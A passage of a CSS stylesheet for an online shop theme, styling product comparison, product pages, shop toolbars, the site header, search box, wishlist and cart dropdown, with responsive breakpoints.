    line-height: 1.6;
}

.compare-description li::before {
    font-size: 1.4rem;
}

.compare-rating {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

.compare-rating .ratings-container {
    width: 100%;
    margin-bottom: 0;
    font-size: 1.4rem;
}

.compare-category .compare-value,
.compare-meta .compare-value,
.compare-size .compare-value,
.compare-brand .compare-value {
    color: #333;
}

.compare-color .swatch {
    vertical-align: middle;
    margin-right: 0.4rem;
    width: 1.5rem;
    height: 1.5rem;
    display: inline-block;
    border-radius: 50%;
}

@media (min-width: 1921px) {
    .compare-product-list li {
        max-height: 15.5rem;
        max-width: none;
    }

    .compare-product-list li figure,
    .compare-product-list li img {
        height: 100%;
        width: 100%;
    }
}

@media (max-width: 991px) {
    .compare-popup .container {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
        padding-top: 0;
        padding-bottom: 0;
    }

    .compare-product-list {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
        margin: 2rem 0;
    }

    .compare-product-list li {
        width: 18vw;
        min-height: 11rem;
    }
}

@media (max-width: 991) and (min-width: 480px) {
    .compare-title {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
    }
}

@media (max-width: 767px) {
    .compare-col.compare-field {
        max-width: 15rem;
        padding-right: 1rem;
        padding-left: 1rem;
    }
}

@media (max-width: 575px) {
    .compare-product-list li {
        min-height: 6rem;
    }

    .compare-product-list li:not(:first-child) {
        margin-left: 1.5rem;
    }
}

@media (max-width: 479px) {
    .compare-product-list li:empty::before {
        width: 3.5rem;
        height: 3.5rem;
        line-height: 3.5rem;
        font-size: 2rem;
    }
}

/*------------------------------------
    Element Product Page
-------------------------------------*/
.product-list-section {
    margin-bottom: 4.2rem;
}

.product-list-section .title-link-wrapper .title::after {
    height: 2px;
    background-color: #666;
}

.product-wrapper.row [class*=col-] {
    margin-bottom: 2rem;
}

.product:not(.product-single) .product-countdown-container {
    position: absolute;
    left: 10px;
    right: 10px;
    bottom: 10px;
    white-space: nowrap;
    overflow-x: auto;
    background-color: rgba(34, 34, 34, 0.8);
    color: #fff;
    letter-spacing: -0.025em;
    text-align: center;
    border-radius: 0.3rem;
    padding-left: 0;
    padding-right: 0;
    opacity: 1;
    visibility: visible;
    -webkit-transition: opacity 0.3s, visibility 0.3s;
    transition: opacity 0.3s, visibility 0.3s;
}

.product:not(.product-single) .countdown-row {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

.product:not(.product-single) .countdown-section {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    padding: 0.9em 0 0.8em;
}

.product:not(.product-single) .countdown-amount,
.product:not(.product-single) .countdown-period {
    display: inline-block;
}

.product:not(.product-single) .countdown-amount {
    font-size: 1.4em;
    font-weight: 700;
    line-height: 1.3;
}

.product:not(.product-single) .countdown-period {
    font-size: 1em;
    font-weight: 500;
    opacity: 0.9;
    letter-spacing: -0.035em;
}

.product:not(.product-single):hover .product-countdown-container {
    opacity: 0;
    visibility: hidden;
}

.product:not(.product-single) .product-list .product-desc {
    margin-bottom: 3.9rem;
    line-height: 1.9;
}

.product-sticky-content .product-list-sm {
    display: none;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.product-sticky-content .product-media {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 8.5rem;
    flex: 0 0 8.5rem;
    max-width: 8.5rem;
    height: 8.5rem;
}

.product-sticky-content .product-media img {
    height: 100%;
}

.product-sticky-content .product-name {
    font-size: 1.4rem;
}

.product-sticky-content .product-price {
    font-size: 1.6rem;
}

.product-sticky-content .old-price {
    font-size: 1.6rem;
}

.product-sticky-content .product-form.container {
    padding: 0;
}

.product-sticky-content.fixed .product-list-sm {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
}

.product-sticky-content.fixed .product-form {
    padding: 2rem;
}

.product-sticky-content.fixed .product-qty-form,
.product-sticky-content.fixed .btn-cart {
    margin-bottom: 0;
}

.product-sticky-content.fixed .product-qty-form {
    margin-right: 0.8rem;
    max-width: 14rem;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 14rem;
    flex: 0 0 14rem;
}

.product-sticky-content.fixed .product-qty-form label {
    display: none;
}

.product-sticky-content.fixed .btn-cart {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    max-width: 21rem;
}

.product-sticky-content.fix-top.fixed .product-form {
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    padding-top: 1rem;
    padding-bottom: 1rem;
}

.product-sticky-content.fix-top.fixed .product-media {
    max-width: 4.4rem;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 4.4rem;
    flex: 0 0 4.4rem;
    height: 4.4rem;
}

.product-sticky-content.fix-top.fixed .product-name {
    display: none;
}

.product-sticky-content.fix-top.fixed .btn-cart {
    min-width: 14rem;
}

.product-single .col-md-6 .product-bm-wrapper {
    margin-bottom: 0.8rem;
}

.sticky-both-content .product-single {
    margin-top: 0.4rem;
}

.sticky-both-content .product-title {
    margin-bottom: 1.2rem;
    line-height: 1.4;
}

.sticky-both-content .product-color-swatch {
    margin-top: 0.3rem;
}

.sticky-both-content .product-size-swatch {
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
}

.product-qty-form.with-label {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 21.5rem;
    flex: 0 0 21.5rem;
    max-width: 21.5rem;
}

@media (max-width: 1199px) {
    .shop-content .product-list .product-desc {
        margin-bottom: 2rem;
    }
}

@media (max-width: 575px) {
    .shop-content .product-list {
        display: block;
        margin-bottom: 2rem;
    }

    .shop-content .product-list .product-media {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
        margin: 0 0 2rem 0;
    }
}

@media (max-width: 479px) {

    .product-sticky-content.fix-top.fixed .product-media,
    .product-sticky-content.fix-top.fixed .product-details {
        display: none;
    }

    .product-sticky-content.fix-top.fixed .btn-cart {
        max-width: none;
    }

    .product-sticky-content.fix-top.fixed .product-form {
        padding-left: 1.5rem;
        padding-right: 1.5rem;
    }

    .product-sticky-content.fixed .product-list-sm {
        -webkit-box-flex: 0;
        -ms-flex: none;
        flex: none;
    }
}

/*-----------------------------------------------
    Shop Page
        - Default Shop Banner
        - List
        - Category Wrapper
        - Toolbox
            (toolbox toolbox-left toolbox-right select-box)
        - Toolbox Item
        - Select Menu
        - Selected Items
        - Toolbox Pagination
        - Toolbox Horizontal
        - Toolbox Navigation
------------------------------------------------*/
.shop-default-banner {
    padding: 7.4em 8.7em 7.6em;
}

.shop-default-banner .banner-subtitle {
    margin-bottom: 0.2rem;
    font-size: 2.8em;
}

.shop-default-banner .banner-title {
    margin-bottom: 1.9rem;
    font-size: 4em;
}

.shop-default-banner .btn {
    padding: 1.25em 1.98em;
    font-size: 1.4em;
}

.shop-default-banner .btn i {
    font-size: 1.7rem;
}

.shop-boxed-banner {
    padding-left: 4.8em;
    padding-right: 4.8em;
}

.shop-boxed-banner .banner-subtitle {
    letter-spacing: -0.02em;
}

.shop-default-brands {
    padding: 0.5rem 0;
}

.shop-default-category {
    position: relative;
    z-index: 9;
    border-bottom: 1px solid #eee;
    padding-bottom: 3.5rem;
}

.shop-default-category .category-name {
    text-transform: capitalize;
    font-size: 1.4rem;
    font-weight: 700;
    letter-spacing: 0;
}

.shop-default-category .category-media {
    border: none;
    -webkit-transition: -webkit-box-shadow 0.3s, -webkit-transform 0.3s;
    transition: -webkit-box-shadow 0.3s, -webkit-transform 0.3s;
    transition: box-shadow 0.3s, transform 0.3s;
    transition: box-shadow 0.3s, transform 0.3s, -webkit-box-shadow 0.3s, -webkit-transform 0.3s;
}

.shop-default-category .category-ellipse:hover .category-media {
    -webkit-box-shadow: 0 5px 20px rgba(0, 0, 0, 0.2);
    box-shadow: 0 5px 20px rgba(0, 0, 0, 0.2);
    -webkit-transform: scale(1.1);
    transform: scale(1.1);
}

.shop-default-category .category-ellipse:hover .category-name {
    color: #f75b10;
}

.product-lists .product-list {
    border-top: 1px solid #eee;
}

.product-lists .product-list .product-short-desc {
    margin-bottom: 1.5rem;
}

.product-lists .product-wrap:last-child .product-list {
    margin-bottom: 0;
}

.toolbox,
.toolbox-right,
.toolbox-left,
.toolbox-item {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}

.toolbox label,
.toolbox-right label,
.toolbox-left label,
.toolbox-item label {
    font-weight: 600;
    margin-right: 1rem;
    line-height: 1.5;
}

.toolbox-right {
    margin-left: auto;
}

.toolbox {
    padding-bottom: 1rem;
}

.toolbox.toolbox-pagination {
    padding: 2.5rem 0;
    border-top: 1px solid #f4f4f4;
}

.toolbox > :not(.toolbox-pagination) *:not(:last-child),
.toolbox-left > :not(.toolbox-pagination) *:not(:last-child),
.toolbox-right > :not(.toolbox-pagination) *:not(:last-child) {
    margin-right: 1rem;
}

.toolbox .showing-info {
    font-size: 1.3rem;
    color: #aaa;
}

.toolbox .showing-info span {
    margin: 0 0.9rem;
    color: #333;
}

.toolbox .select-box {
    color: #333;
}

.toolbox .select-box::before {
    font-size: 1.1rem;
    right: 1rem;
    margin-top: 0.1rem;
}

.toolbox select {
    max-width: none;
    width: 15.4rem;
    padding: 0.75em 2.7rem 0.75em 1.4rem;
    border-radius: 0.3rem;
    cursor: pointer;
    border: 1px solid #d7d7d7;
}

.toolbox .toolbox-show select {
    padding-left: 1.3rem;
    padding-right: 2.8rem;
    width: 9.4rem;
}

.toolbox .item-found {
    color: #a9a9a9;
    font-size: 1.4rem;
    letter-spacing: 0;
}

.toolbox .item-found span {
    color: #333;
    margin-right: 0.4rem;
}

.toolbox .left-sidebar-toggle,
.toolbox .right-sidebar-toggle {
    padding: 0.78em 1.05em;
    font-size: 1.3rem;
}

.toolbox .left-sidebar-toggle i,
.toolbox .right-sidebar-toggle i {
    margin-right: 0.7rem;
    margin-left: 0.3rem;
    font-size: 1.4rem;
}

.toolbox .left-sidebar-toggle {
    margin: 0 2rem 1rem 0;
}

.toolbox .right-sidebar-toggle {
    margin-left: 2rem;
}

.toolbox-item {
    margin-bottom: 1rem;
}

.sticky-toolbox.fixed {
    background: #fff;
    padding: 1rem 2rem 0 !important;
}

.selected-items {
    display: none;
}

.toolbox + .selected-items {
    font-size: 1.2rem;
}

.selected-items > * {
    display: inline-block;
    margin: 0 0.8rem 0.5rem 0;
}

.selected-items .filter-clean {
    margin-left: 1.2rem;
}

.selected-item {
    line-height: 1;
    letter-spacing: 0;
    background-color: #f5f5f5;
    color: #666;
    padding: 8px 1rem;
}

.selected-item i {
    margin-left: 1.1rem;
    vertical-align: middle;
}

.toolbox-layout {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    margin-left: 1.9rem;
}

.btn-layout {
    line-height: 1;
    color: #dadada;
    -webkit-transition: color 0.4s;
    transition: color 0.4s;
}

.btn-layout + .btn-layout {
    margin-left: 1rem;
}

.btn-layout i {
    font-size: 1.9rem;
    color: inherit;
}

.btn-layout.active,
.btn-layout:hover {
    color: #333;
}

@media (max-width: 991px) {
    .shop-content .main-content {
        width: 100%;
    }

    .toolbox .sidebar-fixed {
        margin-right: 0;
    }

    .toolbox .sidebar-content {
        display: block;
    }
}

@media (max-width: 767px) {
    .shop-default-banner {
        padding: 5em;
        font-size: 0.9rem;
    }
}

@media (max-width: 575px) {
    .shop-default-banner {
        padding: 4rem 3rem;
        font-size: 0.8rem;
    }

    .toolbox-left label,
    .toolbox-right .toolbox-layout {
        display: none;
    }

    .toolbox-right .toolbox-item.toolbox-show {
        margin-right: 0;
    }

    .toolbox-pagination {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
    }

    .product-lists .product-list {
        border-top: 0;
    }

    .toolbox .left-sidebar-toggle {
        padding: 0.79em 0.83em;
    }

    .toolbox .left-sidebar-toggle i {
        margin: 0;
    }

    .toolbox .left-sidebar-toggle span {
        display: none;
    }
}

@media (max-width: 479px) {
    .shop-default-banner {
        font-size: 0.7rem;
    }

    .sticky-toolbox.fixed {
        padding-right: 1.5rem !important;
        padding-left: 1.5rem !important;
    }

    .toolbox .left-sidebar-toggle {
        margin-right: 1rem;
    }

    .toolbox select {
        max-width: 13.6rem;
    }
}

/* 7. header */
/*--------------------------------
    Header
        -Header
        -Welcom-msg
        -Header Search
        -Main Menu
        -Other
            - Login
            - Wishlist
        -Stick Header
        -Other Options
--------------------------------*/
.header {
    font-family: Poppins, sans-serif;
    background: #fff;
    color: #333;
}

.header .container,
.header .container-fluid,
.header .inner-wrap {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.header .inner-wrap {
    width: 100%;
}

.header a:not(.btn) {
    color: inherit;
}

.header a:not(.btn):hover {
    color: #f75b10;
}

.header-top,
.header-middle,
.header-bottom {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

.header-left,
.header-center,
.header-right {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.header-right {
    margin-left: auto;
}

.has-center .header-right {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
}

.has-center .header-right {
    -webkit-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end;
}

.has-center .header-center {
    margin-left: 2rem;
    margin-right: 2rem;
}

.header-top {
    background: #f5f6f8;
    font-size: 1.1rem;
    letter-spacing: -0.027em;
    text-transform: capitalize;
}

.header-top .header-right {
    padding-right: 0.2rem;
}

.header-top .header-right > .dropdown:first-child {
    margin-left: 0;
}

.header-top .header-right > .dropdown:hover .dropdown-box::before {
    visibility: visible;
    opacity: 1;
    top: auto;
    bottom: 100%;
}

.header-top .header-right .dropdown-box::before {
    content: "";
    position: absolute;
    z-index: 1002;
    left: 50%;
    top: -9999px;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    border: 11px solid transparent;
    border-bottom: 11px solid #fff;
    -webkit-transition: opacity 0.2s ease-out, -webkit-transform 0.2s ease-out;
    transition: opacity 0.2s ease-out, -webkit-transform 0.2s ease-out;
    transition: opacity 0.2s ease-out, transform 0.2s ease-out;
    transition: opacity 0.2s ease-out, transform 0.2s ease-out, -webkit-transform 0.2s ease-out;
    visibility: hidden;
    opacity: 0;
    cursor: pointer;
    pointer-events: none;
}

.header-top .header-right a {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.header-top .header-right i {
    margin-right: 0.6rem;
    font-size: 1.5rem;
}

.header-top .header-right > * {
    margin-left: 2rem;
}

.header-top .header-right .delimiter {
    margin: 0 0.3rem;
    color: #aaa;
}

.header-top .header-right .divider {
    width: 1px;
    height: 1.5rem;
    background-color: #ccc;
}

.logo {
    min-width: 14.4rem;
    margin-right: 2rem;
}

.logo img {
    display: block;
}

.header h1 {
    line-height: 0;
    margin-bottom: 0;
}

.header-bottom {
    color: #333;
    background: #fff;
    font-size: 1.4rem;
    font-weight: 600;
    letter-spacing: -0.025em;
}

.header-bottom .main-nav {
    margin-left: 2.1rem;
}

.header-bottom .header-right {
    padding-right: 0.2rem;
}

.header-bottom .header-right > a {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    padding: 1.4rem 0 1.3rem;
}

.header-bottom .header-right > a i {
    vertical-align: middle;
}

.header-bottom .header-right > a i.w-icon-map-marker {
    font-size: 2.2rem;
    margin-top: -0.5rem;
}

.header-bottom .header-right > a i.w-icon-sale {
    font-size: 2.4rem;
    margin-right: 0.8rem;
}

.header-bottom .header-right > a:first-child {
    margin-right: 3.2rem;
}

.header-bottom:not(.fixed) .show-dropdown .dropdown-box {
    opacity: 1;
    visibility: visible;
    -webkit-transform: none;
    transform: none;
    -webkit-box-shadow: none !important;
    box-shadow: none !important;
    margin-top: 2rem;
}

.welcome-msg {
    margin: 0;
    font-size: inherit;
    font-weight: inherit;
    letter-spacing: -0.022em;
    line-height: 1.5;
    white-space: nowrap;
    padding: 14px 0;
    text-transform: uppercase;
}

.header-middle {
    padding-top: 3.2rem;
    padding-bottom: 3.3rem;
    color: #333;
    background: #fff;
    font-size: 1.2rem;
    border-bottom: 1px solid #eee;
}

.header-middle .header-left {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
}

.account {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin-right: 2rem;
}

.account .login {
    font-size: 1.3rem;
    line-height: 1.5em;
    color: #999;
    -webkit-transition: color 0.3s;
    transition: color 0.3s;
}

.account .w-icon-account {
    color: white;
    width: 5.3rem;
    height: 5.3rem;
    border: 1px solid rgba(238, 238, 238, 0.5);
    font-size: 2.6rem;
    -webkit-transition: border-color 0.3s, color 0.3s;
    transition: border-color 0.3s, color 0.3s;
}

.account span {
    color: #ccc;
    -webkit-transition: color 0.3s;
    transition: color 0.3s;
}

.account b {
    color: white;
    font-size: 1.5rem;
    -webkit-transition: color 0.3s;
    transition: color 0.3s;
}

.account:hover .login,
.account:hover span,
.account:hover b {
    color: #f75b10;
}

.account:hover .w-icon-account {
    color: #f75b10;
    border-color: #f75b10;
}

.header-search {
    position: relative;
    width: 100%;
    max-width: 38rem;
}

.header-search input.form-control {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    min-width: 40px;
    padding: 0.9rem;
    border: 2px solid #f75b10;
    border-right: 0;
    font-size: 1.2rem;
    letter-spacing: 0;
    font-family: Poppins, sans-serif;
}

.header-search input.form-control::-webkit-input-placeholder {
    color: inherit;
}

.header-search input.form-control::-moz-placeholder {
    color: inherit;
}

.header-search input.form-control:-ms-input-placeholder {
    color: inherit;
}

.header-search input.form-control::-ms-input-placeholder {
    color: inherit;
}

.header-search input.form-control::placeholder {
    color: inherit;
}

.header-search .btn-search {
    margin: 0;
    padding: 0;
    min-width: 4.6rem;
    color: #333;
    border-left: 0;
    border-color: #f75b10;
    font-size: 1.5rem;
    font-weight: normal;
    letter-spacing: -0.025em;
    text-transform: none;
}

.header-search .btn-search i {
    font-size: 1.7rem;
    line-height: 1;
    letter-spacing: -0.01em;
    font-weight: 500;
}

.header-search .btn-search:hover,
.header-search .btn-search:active,
.header-search .btn-search:focus {
    color: #f75b10;
    background-color: transparent;
}

.header-search .select-box::before {
    right: 1.2rem;
    margin-top: -0.1rem;
    font-weight: 400;
}

.header-search .select-box select {
    position: relative;
    padding: 0 2rem 0 1.5rem;
    border: 0;
    font-weight: 400;
    z-index: 1;
}

.header-search.hs-toggle .input-wrapper {
    position: absolute;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    right: -2.5rem;
    top: 100%;
    min-width: 30rem;
    padding: 1.5rem;
    height: auto;
    background-color: #fff;
    -webkit-box-shadow: 0 2px 35px rgba(0, 0, 0, 0.1);
    box-shadow: 0 2px 35px rgba(0, 0, 0, 0.1);
    visibility: hidden;
    opacity: 0;
    -webkit-transform: translate3d(0, 20px, 0);
    transform: translate3d(0, 20px, 0);
    z-index: 100;
    -webkit-transition: visibility 0.3s, opacity 0.3s, -webkit-transform 0.3s;
    transition: visibility 0.3s, opacity 0.3s, -webkit-transform 0.3s;
    transition: transform 0.3s, visibility 0.3s, opacity 0.3s;
    transition: transform 0.3s, visibility 0.3s, opacity 0.3s, -webkit-transform 0.3s;
}

.header-search.hs-toggle:hover {
    color: #f75b10;
}

.header-search.hs-toggle .form-control {
    padding: 1.4rem 2rem;
    font-size: 1.3rem;
    color: #777;
    background-color: #f4f4f4;
    border: none;
    height: 5rem;
}

.header-search.hs-toggle .btn-search {
    background-color: #f4f4f4;
    min-width: 5rem;
    font-size: 1.8rem;
    color: #222;
    border: none;
}

.header-search.hs-toggle .btn-search i {
    margin-bottom: 0.3rem;
    font-size: inherit;
}

.header-search.hs-toggle.show .input-wrapper {
    opacity: 1;
    visibility: visible;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}

.header-search.hs-toggle.show .search-toggle::after {
    opacity: 1;
    visibility: visible;
    -webkit-transform: translate(50%, 0);
    transform: translate(50%, 0);
}

.header-search.hs-expanded {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    margin: 0 auto;
    min-width: auto;
    max-width: none;
}

.header-search.hs-expanded .select-box {
    width: 14.6rem;
    border: 2px solid #f75b10;
    border-right: none;
    color: #666666;
}

.header-search.hs-expanded .select-box::after {
    content: "";
    height: 35px;
    width: 1px;
    background: #e5e5e5;
    position: absolute;
    right: 0;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
}

.header-search.hs-expanded input.form-control {
    color: #666;
    border-right: none;
    border-left: none;
}

.header-search.hs-expanded .btn-search {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-transition: opacity 0.4s, color 0.4s;
    transition: opacity 0.4s, color 0.4s;
}

.header-search.hs-expanded .btn-search i {
    margin: 0;
}

.header-search.hs-expanded .btn-search span {
    margin-right: 0.5rem;
    letter-spacing: -0.03em;
}

.header-search.hs-simple {
    min-width: 35rem;
}

.header-search.hs-simple input.form-control {
    border: none;
    background-color: #f5f5f5;
}

.header-search.hs-simple .btn-search {
    position: absolute;
    right: 0;
    height: 100%;
    min-width: 4.5rem;
    background: transparent;
    color: #666;
}

.header-search.hs-rounded .select-box,
.header-search.hs-rounded .form-control {
    border-radius: 0.5rem 0 0 0.5rem;
}

.header-search.hs-rounded .btn-search {
    border-radius: 0 0.5rem 0.5rem 0;
}

.header-search.hs-rounded.hs-simple input.form-control {
    border-radius: 5rem;
}

.header-search.hs-rounded.hs-expanded .form-control {
    border-radius: 0;
}

.header-search.hs-round .select-box,
.header-search.hs-round .form-control {
    border-radius: 0.3rem 0 0 0.3rem;
}

.header-search.hs-round .btn-search {
    border-radius: 0 0.3rem 0.3rem 0;
}

.header-search.hs-round.hs-simple input.form-control {
    border-radius: 3rem;
}

.header-search.hs-round.hs-expanded .form-control {
    border-radius: 0;
}

.dir-up.hs-toggle .input-wrapper {
    top: auto;
    bottom: 100%;
    margin-bottom: 2rem;
}

.main-nav {
    margin-left: 5.1rem;
}

.main-nav .menu > .has-submenu {
    padding-right: 1.5rem;
}

.mobile-menu-toggle {
    display: none;
    font-size: 2.4rem;
    line-height: 1;
}

.compare {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    margin: -0.3rem 2.7rem 0 0;
    color: #333;
}

.compare span.compare-label {
    cursor: pointer;
    margin-top: 0.1rem;
    font-weight: inherit;
    color: inherit;
}

.compare i {
    font-size: 3.3rem;
    color: inherit;
}

.compare:hover {
    color: #f75b10;
}

.wishlist {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-transition: color 0.3s;
    transition: color 0.3s;
    margin-right: 2.3rem;
    color: #333;
    margin-top: 0.1rem;
}

.wishlist span {
    margin-top: 0.3rem;
    font-weight: inherit;
    color: inherit;
    cursor: pointer;
}

.wishlist i {
    font-size: 2.7rem;
    color: inherit;
}

.wishlist:hover {
    color: #f75b10;
}

.header-call {
    position: relative;
    margin-right: 6.1rem;
}

.header-call .w-icon-call {
    margin: 0 0.6rem 0.2rem 0;
    font-size: 3rem;
}

.header-call .call-info {
    margin-top: 0.5rem;
}

.header-call .phone-number {
    font-size: 1.6rem;
    line-height: 1.7;
}

.header-call .chat a {
    color: #f75b10;
}

.header-call .chat a:hover {
    color: #f75b10;
}

.header-call:hover .w-icon-call,
.header-call:hover .phone-number {
    color: #f75b10;
}

.header-call::after {
    position: absolute;
    content: "";
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    right: -2.5rem;
    width: 1px;
    height: 4.1rem;
    background-color: #e5e5e5;
}

.cart-dropdown {
    color: #333;
}

.cart-dropdown > a i {
    font-size: 2.6rem;
    color: inherit;
}

.label-down {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
}

.label-down i {
    display: inline-block;
}

.label-down span {
    display: block;
}

.label-down i + span {
    margin-top: 0.3rem;
    letter-spacing: -0.03em;
    line-height: 1;
}

.header-border .header-bottom {
    border-bottom: 1px solid #eee;
}

@media (max-width: 991px) {
    .header .main-nav {
        display: none;
    }

    .header .sticky-content-wrapper {
        display: none;
    }

    .header-top .header-left {
        margin-right: 2rem;
    }

    .header-middle .header-right > *:not(:last-child) {
        margin-right: 2rem;
    }

    .header-bottom {
        display: none;
    }

    .mobile-menu-toggle {
        display: block;
    }

    .header-call {
        margin-right: 1rem !important;
    }

    .header-call::after {
        content: none;
    }
}

@media (max-width: 991px) and (min-width: 480px) {
    .header-middle .logo {
        margin-left: 2rem;
    }
}

@media (max-width: 479px) {
    .header-top .header-left {
        position: relative;
        overflow: hidden;
    }

    .welcome-msg {
        -webkit-transform: translateX(0);
        transform: translateX(0);
        -webkit-animation: 6s linear 2s 1 showMsgFirst, 12s linear 8s infinite showMsg;
        animation: 6s linear 2s 1 showMsgFirst, 12s linear 8s infinite showMsg;
    }

    .header-middle .logo {
        margin: 0 auto;
    }

    .header-middle .header-right {
        margin-left: 0 !important;
    }
}

/*------------------------
    Dropdowns
        - Dropdown
        - Dropdown-expandex
        - Cart Dropdown
        - Category Dropdown
-------------------------*/
.dropdown {
    position: relative;
}

.dropdown:hover .dropdown-box,
.dropdown.show .dropdown-box {
    visibility: visible;
    opacity: 1;
    top: 100%;
}

.dropdown:hover::after,
.dropdown.show::after {
    visibility: visible;
    opacity: 1;
    top: calc(100% - 20px);
    -webkit-transform: translate3d(50%, 0, 0);
    transform: translate3d(50%, 0, 0);
}

.dropdown:hover .dropdown-box,
.dropdown.show .dropdown-box {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}

.dropdown:hover > a,
.dropdown.show > a {
    color: #f75b10;
}

.dropdown a {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.dropdown a .dropdown-image {
    max-width: 1.4rem;
    margin-right: 0.6rem;
    margin-top: -1px;
    height: auto;
}

.dropdown > a {
    line-height: 1.1;
    padding: 11px 0;
}

.dropdown > a::after {
    display: inline-block;
    margin-left: 6px;
    content: "";
    font-family: "Font Awesome 5 Free";
    font-size: 8px;
    font-weight: 900;
}

.dropdown li.active > a,
.dropdown li:hover > a {
    color: #f75b10;
}

.dropdown-box {
    position: absolute;
    right: 0;
    top: -9999px;
    padding: 0.5rem 0;
    color: #666;
    background-color: #fff;
    -webkit-box-shadow: 0 4px 20px -8px rgba(0, 0, 0, 0.3);
    box-shadow: 0 4px 20px -8px rgba(0, 0, 0, 0.3);
    z-index: 1000;
    visibility: hidden;
    opacity: 0;
    -webkit-transition: -webkit-transform 0.2s ease-out;
    transition: -webkit-transform 0.2s ease-out;
    transition: transform 0.2s ease-out;
    transition: transform 0.2s ease-out, -webkit-transform 0.2s ease-out;
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
}

.dropdown-box a {
    padding: 0.6rem 1rem;
    font-size: inherit;
    line-height: 1.1;
}

.cart-dropdown .cart-toggle {
    padding: 0;
}

.cart-dropdown .cart-toggle::after {
    content: none;
}

.cart-dropdown .cart-label {
    display: block;
    margin: 0.5rem 0 0;
    font-weight: inherit;
    letter-spacing: -0.025em;
}

.cart-dropdown .cart-count {
    position: absolute;
    width: 1.9rem;
    height: 1.9rem;
    border-radius: 50%;
    font-style: normal;
    z-index: 1;
    right: -8px;
    top: -5px;
    font-family: Poppins, sans-serif;
    font-size: 1.1rem;
    font-weight: 400;
    line-height: 1.8rem;
    background: #FF7272;
    color: #fff;
    text-align: center;
}

.cart-dropdown .cart-header {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    text-transform: uppercase;
    margin-bottom: 1.4rem;
}

.cart-dropdown .cart-header span {
    font-size: 1.6rem;
    font-weight: bold;
    line-height: 1;
    color: #333;
}

.cart-dropdown .cart-header a {
    padding: 0;
    font-size: 1.4rem;
    font-weight: 400;
    color: #666;
    text-transform: capitalize;
}

.cart-dropdown .cart-header i {
    margin-left: 0.6rem;
    font-size: 1.8rem;
}

.cart-dropdown .cart-action {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

